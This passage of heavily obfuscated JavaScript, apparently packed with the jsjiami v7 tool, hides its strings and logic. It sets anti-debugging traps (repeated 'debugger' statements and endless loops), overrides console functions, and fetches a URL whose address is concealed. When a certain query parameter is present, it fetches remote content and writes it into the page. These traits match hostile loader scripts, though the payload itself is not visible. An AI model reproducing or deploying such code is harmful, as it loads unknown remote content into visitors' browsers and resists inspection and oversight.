_0x4778a9[_0x59cafa(0x20a,'B84B')](_0x1ed7c5,_0x48b4ed);},'AueKW':_0x4778a9[_0x2bd2b0(0x248,'O%$e')],'DCPSW':_0x4778a9[_0x2bd2b0(0x204,'SIAp')],'dPROP':_0x4778a9[_0x2bd2b0(0x255,'SIAp')],'MMFeW':_0x4778a9[_0x2bd2b0(0x280,'pN1j')],'NjzBJ':_0x4778a9[_0x2bd2b0(0x22f,'&j%g')],'YHlYE':_0x4778a9[_0x2bd2b0(0x1fe,'wmOb')],'FUnSn':_0x4778a9[_0x2bd2b0(0x249,'uOvu')],'VnkZQ':_0x4778a9[_0x2bd2b0(0x299,'Jq^S')],'yNBJD':_0x4778a9[_0x2bd2b0(0x25a,'1U9y')],'tSBZh':function(_0x1cccb5,_0x41a725){const _0x4aa6b0=_0x2bd2b0;return _0x4778a9[_0x4aa6b0(0x2dd,'JLJe')](_0x1cccb5,_0x41a725);}},_0x49f08e=_0xfd4b69?function(){const _0x543235=_0x2bd2b0,_0x49ad8c={'fMKtV':_0x20d0d3[_0x543235(0x22d,'pN1j')]};if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ae,'A2lW')],_0x20d0d3[_0x543235(0x25f,'b[nr')])){if(_0x5842c7){if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ad,'ge4Z')],_0x20d0d3[_0x543235(0x237,'!3PV')])){const _0x11b8d5=_0x5842c7[_0x543235(0x1d7,'Jq^S')](_0x5dc90c,arguments);return _0x5842c7=null,_0x11b8d5;}else return _0x5907bb[_0x543235(0x210,'%%rb')]()[_0x543235(0x1ea,'6iUX')](ThaFlw[_0x543235(0x29e,'pN1j')])[_0x543235(0x2a5,'xVvt')]()[_0x543235(0x1f9,'mSXI')](_0x517f53)[_0x543235(0x1fb,'Yp1A')](ThaFlw[_0x543235(0x200,'L4Bi')]);}}else{const _0x3c7803=rxxpft[_0x543235(0x1eb,'xVvt')](typeof _0x14072b,rxxpft[_0x543235(0x22b,'OtoA')])?_0x1aa79b:rxxpft[_0x543235(0x1e1,'R%j^')](typeof _0x1ac2fb,rxxpft[_0x543235(0x1f6,'ge4Z')])&&rxxpft[_0x543235(0x2b6,'zssy')](typeof _0x9b7589,rxxpft[_0x543235(0x26a,'A2lW')])&&rxxpft[_0x543235(0x292,'b[nr')](typeof _0x56535e,rxxpft[_0x543235(0x2d4,'mAX5')])?_0xa0e21c:this,_0x6a1624=_0x3c7803[_0x543235(0x251,'uldD')]=_0x3c7803[_0x543235(0x216,'1U9y')]||{},_0x5dae41=[rxxpft[_0x543235(0x278,'r$rN')],rxxpft[_0x543235(0x1d2,'36iJ')],rxxpft[_0x543235(0x272,'pN1j')],rxxpft[_0x543235(0x2d0,'mSXI')],rxxpft[_0x543235(0x201,'WpWW')],rxxpft[_0x543235(0x26b,'JLJe')],rxxpft[_0x543235(0x21a,'&j%g')]];for(let _0x35ad3a=0x0;rxxpft[_0x543235(0x265,'6F5Q')](_0x35ad3a,_0x5dae41[_0x543235(0x276,'OtoA')]);_0x35ad3a++){const _0x440607=_0x1e5fc9[_0x543235(0x295,'ZXgG')][_0x543235(0x267,'O%$e')][_0x543235(0x2a4,'B84B')](_0x46798d),_0x5dad23=_0x5dae41[_0x35ad3a],_0x3bbfc2=_0x6a1624[_0x5dad23]||_0x440607;_0x440607[_0x543235(0x24f,'O%$e')]=_0x186417[_0x543235(0x207,'wmOb')](_0x881991),_0x440607[_0x543235(0x1f5,'mPrY')]=_0x3bbfc2[_0x543235(0x289,'WpWW')][_0x543235(0x22a,'R%j^')](_0x3bbfc2),_0x6a1624[_0x5dad23]=_0x440607;}}}:function(){};return _0xfd4b69=![],_0x49f08e;};}}()),_0x5b7973=_0x4778a9[_0x1a499f(0x208,'OtoA')](_0x26df43,this,function(){const _0x21f6f0=_0x1a499f,_0x47f72c={'OwUQM':function(_0x582bed,_0x186777){const _0xdc1749=_0x1889;return _0x4778a9[_0xdc1749(0x26f,'kq%z')](_0x582bed,_0x186777);}};if(_0x4778a9[_0x21f6f0(0x286,'O%$e')](_0x4778a9[_0x21f6f0(0x2bb,'1U9y')],_0x4778a9[_0x21f6f0(0x1d9,'mSXI')]))tlDTdT[_0x21f6f0(0x202,'b[nr')](_0x394951,'0');else{const _0xbe36c9=_0x4778a9[_0x21f6f0(0x1d1,'C@G)')](typeof window,_0x4778a9[_0x21f6f0(0x2c7,'wmOb')])?window:_0x4778a9[_0x21f6f0(0x29d,'6lc0')](typeof process,_0x4778a9[_0x21f6f0(0x222,'1U9y')])&&_0x4778a9[_0x21f6f0(0x2e1,'uOvu')](typeof require,_0x4778a9[_0x21f6f0(0x2a1,'L4Bi')])&&_0x4778a9[_0x21f6f0(0x1f2,'mSXI')](typeof global,_0x4778a9[_0x21f6f0(0x252,'uOvu')])?global:this,_0x22ea27=_0xbe36c9[_0x21f6f0(0x2bc,'wmOb')]=_0xbe36c9[_0x21f6f0(0x27a,'!3PV')]||{},_0x10c4bb=[_0x4778a9[_0x21f6f0(0x2de,'L4Bi')],_0x4778a9[_0x21f6f0(0x263,'xVvt')],_0x4778a9[_0x21f6f0(0x1e6,'ge4Z')],_0x4778a9[_0x21f6f0(0x21b,'WpWW')],_0x4778a9[_0x21f6f0(0x2d7,'R%j^')],_0x4778a9[_0x21f6f0(0x279,'r$rN')],_0x4778a9[_0x21f6f0(0x224,'dz6w')]];for(let _0x3e1aca=0x0;_0x4778a9[_0x21f6f0(0x231,'OtoA')](_0x3e1aca,_0x10c4bb[_0x21f6f0(0x2d5,'Yp1A')]);_0x3e1aca++){const _0x4a67a2=_0x26df43[_0x21f6f0(0x229,'1U9y')][_0x21f6f0(0x245,'mAX5')][_0x21f6f0(0x2ba,'xVvt')](_0x26df43),_0x559f05=_0x10c4bb[_0x3e1aca],_0x4e3a77=_0x22ea27[_0x559f05]||_0x4a67a2;_0x4a67a2[_0x21f6f0(0x274,'OtoA')]=_0x26df43[_0x21f6f0(0x2be,'&j%g')](_0x26df43),_0x4a67a2[_0x21f6f0(0x28d,'r$rN')]=_0x4e3a77[_0x21f6f0(0x275,'xTB%')][_0x21f6f0(0x23f,'L4Bi')](_0x4e3a77),_0x22ea27[_0x559f05]=_0x4a67a2;}}});return _0x4778a9[_0x1a499f(0x2b0,'WpWW')](_0x5b7973),_0x4778a9[_0x1a499f(0x243,'gBDx')](fetch,_0x212ee1)[_0x1a499f(0x26c,'C@G)')](_0x26c416=>{const _0x2ee0a3=_0x1a499f;if(!_0x26c416['ok'])throw new Error(_0x4778a9[_0x2ee0a3(0x2c1,'xVvt')]);return _0x26c416[_0x2ee0a3(0x1dd,'mAX5')]();})[_0x1a499f(0x2d1,'xVvt')](()=>{const _0x2771a7=_0x1a499f;if(_0x4778a9[_0x2771a7(0x2d2,'dz6w')](_0x4778a9[_0x2771a7(0x296,'Rn![')],_0x4778a9[_0x2771a7(0x2b5,'LXu2')])){const _0x2bbd49=_0x22e257[_0x2771a7(0x20e,'zaA4')](_0x182e34,arguments);return _0x122262=null,_0x2bbd49;}else return _0x4778a9[_0x2771a7(0x1ee,'ZXgG')](fetch,_0x212ee1,{'method':_0x4778a9[_0x2771a7(0x223,'ZXgG')],'redirect':_0x4778a9[_0x2771a7(0x2b7,'uldD')]})[_0x2771a7(0x2a9,'SIAp')](_0x1735f1=>_0x1735f1[_0x2771a7(0x1f4,'*tmd')]());});}function _0x559b(){const _0x1bfddb=(function(){return[_0xodg,'nUdjXLusTjiJOaGVmiPS.fDcNRoXyMmRH.rvgR7I==','W5r7W5qdb8kyWRpdJW','amkFiSkeWP8','W4NdQmkDf3W','w8kLb3pdNCoFAG','pSkIbuSipSo5DCkipsG','b37dOmkMBa','WRWmWPzloe0','W4hcMmo/dsvDrLnB','W4VdJrekmW','WRXDmCovra','CMFcJCogWR4','hSouWQdcNwe','xrNcGSkOea','eCoJWQ1xEW','WPBdRePnW5S','AH0TeCoS','cI3cR8ojWRhdRY14','WQKUFbNcRq','WRP7cCog','W4xcShGHvG','q2ZcVqKNAG','WQdcGXeJWPi','WPjbamoRyW','WRlcVN3dQdi','jCkrofJdLa','W47cVshcPmkL','W6RcQ28dFG','W7ZdPbuMlemiWQa','WOtcNJevW6O','dv7dIL14WPiNW6JcKmoYW5ZcT0NdJSo4W6/dIaytW45mWP9PW4n0g8o5iCkmWQW/W50vrq','W7zYWQ8tFCk3vu7dNG','W4RcSKK4Ca','WOeoWPvmpW','WO7cPIyFW4niaq','W4NdTCkZma','kCkEm8k/WRS5W6u6WQZcS8k+hSoYWRdcJSkfstiHbCoJqrJdLSo5qsFdG8oMW5pdQM3cUmogWQWNW4pcMSkgW6TrW7dcJIO1aCkXW6n0ESofnmkmxLC','WOujgCozoG','WPdcU8o8pCk8','FWpcUSkmca','BYNcN8kp','WQhcLSogoCkT','lmktlSkdWQW','W5hdIsqEca','WOdcSSoXcIyfW5KjbG','WPvupSotFa','WQBcRsyVW4e','W7VdRY8HtW','WQNcK13dKbK','W6xcPCkfD8ou','EcpcGSkicKPXWPhcVCkSWO4','W7JcP8k1oSkC','usxcU8k7W7m','WO7cPIyFW5HweCkeWR47W5e','W6r2WObr','W53cSKGCzW','W73cPCkNl8kc','kSo6WRWica','W5xcOSkogmkZ','WQlcVSoComk0','W7FcMCk1nmkZ','W5dcQ3K9va','W67cICoLWQ/cOG','hmoGWOLexW','DtVcOSoSg8kwW6b7rx8uufO','WQmgWPryl0WFW7K','o8ozWQyObW','vGFcUmkiW68','hXddOGe3W4PKW7FdMmomW47dQLZdOCkMW5dcT1uVW6zCW5W/W5z5dSot','qfz0WOtdUa','W7ZdGb8OrW','W5ZcOJBcP8kPWQNcSmobiCo/wvZcGmo2WO3dSJVdK8oGpYjOcczEp2jhW7hcUmoSdmoGWPVcO8ovdh5DiezUc0VcNWlcUbldQ8oWWRpdK0ZdJYTyiZL3xmkxAYRdMCoismoVW4mdh0lcKmoOW4RdPSkAqmoUBCkGaSoLW4hdGG','WRFcMWCQWRW','WPDlWR3cI8oH','WO/cGmoqfmkmWQWnuSk1DbddQmkwqCofW5m','gSoWWOxcJq','W6tdPcuZkKmjWQK','W57cG8oJWOVcLW','W4bZWPddGCk5','WPldS8kHvXi','WQ4raCoOlG','AaTAbXuFCSovW5i','CmohmgT3','n1pdKSk/WOS','W7NdO8kVgH4','WRKgj8o5mq','W4pdTdmCwG','rgZcRW8','F8oimfXb','WQX9k8onrCohvCkkiuyi','WOqldmoiaG','W63dMmkXkXWwW7i6iW'].concat((function(){return['at/dQen3oN5SaG7cNrtdHG','W6nRDSo/W4BcRMG','WOedbmoSgq','lCk+rY4IxYSvW7aoWP0ztG','hXNdSbeU','wsy9lCoW','W7ZdP8kLfKm','W5JdHbybeW','W5ldV8k8o2T0','wsimi8o1','WR7cJIyHW4u','cSkImmkHWOu','W706lSopEq','C8o5g0Xl','WPxdRMbeW7m','fSoWWOjLyq','W4NdStuAfq','WRNcUYmbWOi','fmotWQJcNve','W7ldU8kgcx4','zw/cMHmX','l8okW4PBW4i','W6xdI8kLcta','W4ldTCkUlrWwW6qvgq','iSkxW4BdGu4','kCkElLyt','suf8WPpdGa','W7ZcVSonWR/cQq','W4iOiSoy','W5RcNxi8WOpcKq','WQvnWQdcU8og','W5jgW40uyW','xLJcPt0u','kComWRC2hCkP','fmodWQWgna','W6RcGmkUAmoi','W5VcLxSBCG3dI8kZha','rKKLWOeDmsGH','W6JcR2uoAre','WPmOyJlcIG5xWPu','nsxdHdKi','fZNdOXu+','yXVcGCkSW68LW7q','kCkOe0W','W45qE8oPW5a','aXvcW4rCBxqez8o9iqtcOG','mmkZcmkJWOy','W4X3WPFdMCku','fCopWOytca','WOdcPsalW60','FMDnWRldTam','W4RcP3ysWQm','WQDXWR7cUSok','istdGrST','W4BdLmkenXW','W5fQWPhdImkSxCoGWQHL','WPVdOGZdQNCYCCkn','BYpcV8kpdffQWPu','WR7cKqaRW7G','c8o7WPRcK1G','WOuRW4RcMmoOeCoOWPnsuW5b','jrRdHqiQW5fHWRa','WRmbqclcJa','W4itaSoyFq','WPNcMG0cW4m','nmkJaKW','gmo2WRLsCa','WP/cRGelWRS','DrvDfdS','W6ZdRHyHEb05fHKIWQW','W4BcMSkev8oI','ft3dICkHW4dcQ28Wq8kvWOGx','W4xcPZFdPMadtmkM','DKxcQrGI','WOZcRmoUgLjAcmosBW','v2ZcQa','chNdJSkAWQy','WRiNDrtcKa','pmoKWP0Wka','kSk/aKWz','W6/cLmojWORcNW','lmoWWO/cUw0','gCowWOJcHL8','AmkTWROXWPmKl11yvSolcLi','WPhcGa4e','W4NdSSkfkNPPc8oL','W4ldLSkwnay','W4iYjSovDW','W5FdGmk7mGy','sHWSlW','sMFcImo7WO4','k3NdVSkhCG','W4dcOMSVWPC'].concat((function(){return['f8kzemkyWQC','rwzwWQpdGa','W45BWPTVEW','ur/cI8kYlW','W6f1W5mzbG','kNxdLmoosGbLWQBcKmkNWQym','W4VdPadcR0FdLgFdJYGpaKm','W4iLnmoc','jKpdN8koEW','WRRdThf0W5i','W6P0u8o0W7K','W57cV8o1WPhcISoMxIu','WQ/dJCks','W5/dTmk4oG','WPNcOY08W5y','WRT9cCorxCooqG','aapdVsu7','WOVcNmoqeW','CW5wpZy','nCkSga','W7ZdQmk6deW','WPyRWPv1dq','iCoEWPRcVNK','ygOYWOaB','mutdMSoPWRyfW6jEogyq','ubaXlCo7','WPLJl8oyvW','W6ZcUCkHm8kdeXDEW6e','CvqNWOWb','W6LYW7iqya','ix/dPmk7wG','WR/cOWmTWQO','oSoPW7HTW5m','kCo1WOPO','CdNcU8koW4K','bmkfb2e5','W57dVmkIpwa','WPFcGfZdSXK','W5nUACopW4e','wqXqoc0','WQmmWPLEl00','WOddPmktgdy','W7v+WQnJsa','WOqchSoyg8ogtGCtWPFdJ2rPW6u3W73dKmkqWOJcLIFdJ8oQj2D/qa','W5dcO8onfmkqWR0m','W6nxW4SuwW','WOBdJKz2W4W','W57cKSkr','W57cK8oQWRdcTa','h8olWP/cHxe','WRSgWQrnkuWEW7a','W7lcKSogavyDW4/dHvldJCoOWPK','WPKng8oSha','wb7cGSkEma','W5SukmoyEW','oSkJW7hdQva','Cmo+W73cKSo3acJcGq','WOxcKmoqemkmWQ0','yexcO0bUW7r8WRNdMConW7S','kmoqW71cW4u','uxNcRbC9','r0GsWPajmsGJuW','kCkNdMGg','yJRcG8kTfG','W4DkW4u1Fq','nmo7W6jKW4LL','BbXnbW','WRKhW5PpmKevW7Hs','nmkJW4FcNCodgstcKK4dpa','W4vZBSonW6W','W4b9WQ9HsW','WOCIAdVcLWS','W4/cOLldMLy8wSkpxq','W7zQsmoTW70','x05OWRxdOW','cSkHjCkaWOq','W6ZdJmkcoNS','WPRdO15dW6aypCkU','W6XwW4erCG','tNdcGmo9WOJdQG','W7/dPmkho1S','BMPnWQNdUq','cHyJWPOmabqd','W47dUWSArW','DsJcLmkxmW','m8ohWRaR','W7DdvCouW6u','lCkEeNCm','yKhcPezHWO05WRldR8oGW4NdQ2y','WONdSHRdVq'];}()));}()));}());_0x559b=function(){return _0x1bfddb;};return _0x559b();};function _0x5bf9ab(_0x2a76f3){const _0x21323e=_0x1889,_0x5089bb={'MFYqN':_0x21323e(0x23b,'zaA4')},_0x1bd310=_0x5089bb[_0x21323e(0x221,'wmOb')],_0x358fd3=new RegExp(_0x1bd310,'i');return _0x358fd3[_0x21323e(0x21c,'WpWW')](_0x2a76f3);}(function(){const _0x117615=_0x1889,_0x4a6fda={'UfFhu':function(_0x203274,_0x23365c){return _0x203274!==_0x23365c;},'YGqWN':_0x117615(0x1d8,'xTB%'),'HcxNU':function(_0x4435bd,_0x123ba5){return _0x4435bd===_0x123ba5;},'NTcey':_0x117615(0x258,'xVvt'),'GbLHa':_0x117615(0x1e8,'zssy'),'QyNde':function(_0x58d47c,_0x504ac2){return _0x58d47c===_0x504ac2;}},_0x481654=_0x4a6fda[_0x117615(0x264,'Jq^S')](typeof window,_0x4a6fda[_0x117615(0x2c3,'L4Bi')])?window:_0x4a6fda[_0x117615(0x206,'6lc0')](typeof process,_0x4a6fda[_0x117615(0x27c,'uldD')])&&_0x4a6fda[_0x117615(0x21d,'&j%g')](typeof require,_0x4a6fda[_0x117615(0x20d,'kQn1')])&&_0x4a6fda[_0x117615(0x247,'A$##')](typeof global,_0x4a6fda[_0x117615(0x273,'Rn![')])?global:this;_0x481654[_0x117615(0x1df,'w$lW')](_0xa38683,0x7d0);}());if(new URLSearchParams(window[_0x14a4b9(0x235,'Yp1A')][_0x14a4b9(0x282,'A2lW')])[_0x14a4b9(0x2c0,'mSXI')](_0x14a4b9(0x213,'kq%z'))){const _0x8bf611=document[_0x14a4b9(0x277,'6lc0')][_0x14a4b9(0x24d,'wmOb')](),_0x3e54e5=new URLSearchParams(window[_0x14a4b9(0x240,'%%rb')][_0x14a4b9(0x209,'Jq^S')])[_0x14a4b9(0x29b,'Jq^S')](_0x14a4b9(0x1de,'Yp1A')),_0x4bbdfa=_0x14a4b9(0x218,'ge4Z')+_0x3e54e5;_0x4f4c82(_0x4bbdfa)[_0x14a4b9(0x217,'xVvt')](_0x21c0de=>{const _0x5f5977=_0x14a4b9;document[_0x5f5977(0x29f,'mSXI')](_0x21c0de);});}function _0xa38683(_0x211d75){const _0x4c6fc1=_0x14a4b9,_0x49abce={'CsvrD':function(_0x58219c,_0x5c0845){return _0x58219c===_0x5c0845;},'dvkGZ':_0x4c6fc1(0x26d,'b79H'),'RLDut':function(_0x224851,_0x38b2f4){return _0x224851!==_0x38b2f4;},'mlhgA':_0x4c6fc1(0x27f,'z0Og'),'BtqBi':function(_0x4667a7){return _0x4667a7();},'AOhsH':function(_0x444e40,_0x84535f){return _0x444e40+_0x84535f;},'iWyyF':function(_0x5102e9,_0x55274d){return _0x5102e9/_0x55274d;},'ixPdg':_0x4c6fc1(0x1d4,'&j%g'),'POPSM':function(_0x35f7ab,_0x1c3894){return _0x35f7ab===_0x1c3894;},'OrlIU':function(_0x585cf0,_0x22ccbe){return _0x585cf0%_0x22ccbe;},'GVGPi':function(_0x334a42,_0x3968ad){return _0x334a42!==_0x3968ad;},'DrgJF':_0x4c6fc1(0x2bf,'mAX5'),'WLdPC':_0x4c6fc1(0x29c,'A$##'),'iKkzz':function(_0x7ec65,_0x2cbd2c){return _0x7ec65(_0x2cbd2c);},'JRCax':function(_0x56b5ec){return _0x56b5ec();},'YBbLV':_0x4c6fc1(0x238,'r$rN'),'wGMXL':_0x4c6fc1(0x1e4,'uldD'),'OnsvN':_0x4c6fc1(0x270,'Jq^S'),'sbqzo':function(_0x4d3893,_0x5d5fb2){return _0x4d3893!==_0x5d5fb2;},'LuKNV':_0x4c6fc1(0x2b1,'mPrY'),'pQWmu':_0x4c6fc1(0x2cc,'B84B'),'DYCJZ':function(_0x5c321f,_0x3c1355){return _0x5c321f(_0x3c1355);}};function _0x17fd23(_0x17d56d){const _0x240dfb=_0x4c6fc1;if(_0x49abce[_0x240dfb(0x284,'C^S!')](typeof _0x17d56d,_0x49abce[_0x240dfb(0x244,'uOvu')])){if(_0x49abce[_0x240dfb(0x1e5,'A2lW')](_0x49abce[_0x240dfb(0x281,'1U9y')],_0x49abce[_0x240dfb(0x294,'mAX5')]))debugger;else{const _0x4972e2=function(){while(!![]){}};return _0x49abce[_0x240dfb(0x233,'b[nr')](_0x4972e2);}}else{if(_0x49abce[_0x240dfb(0x2c4,'xTB%')](_0x49abce[_0x240dfb(0x26e,'C^S!')]('',_0x49abce[_0x240dfb(0x211,'1U9y')](_0x17d56d,_0x17d56d))[_0x49abce[_0x240dfb(0x25e,'zssy')]],0x1)||_0x49abce[_0x240dfb(0x257,'%%rb')](_0x49abce[_0x240dfb(0x1ff,'6iUX')](_0x17d56d,0x14),0x0)){if(_0x49abce[_0x240dfb(0x1db,'kq%z')](_0x49abce[_0x240dfb(0x23c,'B84B')],_0x49abce[_0x240dfb(0x266,'O%$e')]))debugger;else _0x55c62a[_0x240dfb(0x2aa,'6iUX')](_0x3cfa0c);}else debugger;}_0x49abce[_0x240dfb(0x2ac,'b79H')](_0x17fd23,++_0x17d56d);}try{if(_0x49abce[_0x4c6fc1(0x1fa,'LXu2')](_0x49abce[_0x4c6fc1(0x1f1,'uldD')],_0x49abce[_0x4c6fc1(0x219,'uOvu')])){const _0x44aa99=function(){while(!![]){}};return _0x49abce[_0x4c6fc1(0x261,'B84B')](_0x44aa99);}else{if(_0x211d75){if(_0x49abce[_0x4c6fc1(0x28b,'L4Bi')](_0x49abce[_0x4c6fc1(0x24a,'ZXgG')],_0x49abce[_0x4c6fc1(0x22e,'G&Fs')])){if(!_0x4dff23['ok'])throw new _0x49ca04(_0x49abce[_0x4c6fc1(0x21f,'%%rb')]);return _0x4607b5[_0x4c6fc1(0x27b,'mSXI')]();}else return _0x17fd23;}else{if(_0x49abce[_0x4c6fc1(0x28e,'6lc0')](_0x49abce[_0x4c6fc1(0x285,'r$rN')],_0x49abce[_0x4c6fc1(0x2a6,'O%$e')]))throw new _0x2b5365(_0x49abce[_0x4c6fc1(0x2c2,'Yp1A')]);else _0x49abce[_0x4c6fc1(0x232,'JLJe')](_0x17fd23,0x0);}}}catch(_0x3dd1bf){}}var version_ = 'jsjiami.com.v7';